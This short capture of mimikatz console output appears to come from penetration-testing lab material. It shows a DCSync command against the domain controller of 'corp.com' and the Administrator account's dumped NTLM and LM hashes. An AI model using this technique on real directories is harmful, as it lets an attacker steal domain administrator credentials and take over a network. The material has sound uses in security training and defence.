 mimikatz # lsadump::dcsync /user:Administrator
[DC] 'corp.com' will be the domain
[DC] 'DC01.corp.com' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN           : Administrator
\*\* SAM ACCOUNT \*\*
SAM Username         : Administrator
User Principal Name  : Administrator@corp.com
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 05/02/2018 19.33.10
Object Security ID   : S-1-5-21-1602875587-2787523311-2599479668-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: e2b475c11da2a0748290d87aa966c327
  ntlm- 0: e2b475c11da2a0748290d87aa966c327
  lm  - 0: 913b84377b5cb6d210ca519826e7b5f5
Supplemental Credentials:
\* Primary:NTLM-Strong-NTOWF \*